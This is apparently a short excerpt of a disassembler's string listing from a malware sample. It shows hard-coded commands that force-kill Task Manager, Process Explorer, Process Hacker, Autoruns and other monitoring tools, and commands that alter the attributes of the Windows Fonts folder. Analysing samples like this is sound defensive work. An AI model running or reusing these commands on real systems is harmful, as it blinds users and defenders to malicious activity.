 .rdata:00481A73 aCmdCTaskkillIm db 'cmd /c taskkill /im taskmgr.exe /f /T',0
.rdata:00481A73 ; DATA XREF: .text:00401262↑o
.rdata:00481A73 ; .text:004014E3↑o
.rdata:00481A99 aCmdCTaskkillIm_0 db 'cmd /c taskkill /im rundll32.exe /f /T',0
.rdata:00481A99 ; DATA XREF: .text:00401298↑o
.rdata:00481AC0 aCmdCTaskkillIm_1 db 'cmd /c taskkill /im autoruns.exe /f /T',0
.rdata:00481AC0 ; DATA XREF: .text:004012CE↑o
.rdata:00481AC0 ; .text:00401519↑o
.rdata:00481AE7 aCmdCTaskkillIm_2 db 'cmd /c taskkill /im perfmon.exe /f /T',0
.rdata:00481AE7 ; DATA XREF: .text:00401304↑o
.rdata:00481AE7 ; .text:0040154F↑o
.rdata:00481B0D aCmdCTaskkillIm_3 db 'cmd /c taskkill /im procexp.exe /f /T',0
.rdata:00481B0D ; DATA XREF: .text:0040133A↑o
.rdata:00481B0D ; .text:00401585↑o
.rdata:00481B33 aCmdCTaskkillIm_4 db 'cmd /c taskkill /im ProcessHacker.exe /f /T',0
.rdata:00481B33 ; DATA XREF: .text:00401370↑o
.rdata:00481B33 ; .text:004015BB↑o
.rdata:00481B5F aCmdCAttribSHRA db 'cmd /c attrib -s -h -r -a %SystemRoot%\Fonts',0
.rdata:00481B5F ; DATA XREF: sub_40138B+BC↑o
.rdata:00481B5F ; .text:0040180D↑o ...
.rdata:00481B8C aCmdCAttribSASy db 'cmd /c attrib +s +a %SystemRoot%\Fonts',0
.rdata:00481B8C ; DATA XREF: sub_40138B+F2↑o